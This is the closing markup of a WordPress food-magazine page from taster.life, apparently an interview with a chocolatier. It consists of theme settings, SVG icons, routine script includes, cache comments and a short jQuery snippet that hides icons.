d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":"https:\/\/taster.life\/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3\/","newsletter":"off","newsletter_length":"1","page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script src='https://taster.life/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.4.3.8'></script>
<script src='https://taster.life/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1057b7194f5f4e11bb5807182bb9b2be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.209 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 08:34:03 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: application/javascript
request_url: https://taster.life/wp-content/themes/thevoux-child/js/myscript.js?ver=5.2.2
body_size: -283
content:
jQuery(document).ready(function( $ ) {
   $('.cat-recommend').prev('i').hide();
   $('.cat-recommend').next('i').hide();
});